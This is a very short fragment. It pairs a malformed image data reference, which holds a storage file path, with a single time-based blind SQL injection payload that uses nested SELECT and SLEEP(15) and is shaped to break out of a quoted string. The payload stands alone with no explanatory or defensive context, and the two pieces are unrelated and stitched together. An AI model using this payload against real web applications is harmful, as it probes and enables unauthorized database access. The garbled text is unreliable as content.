
"+(select(0)from(select(sleep(15)))v)+"*/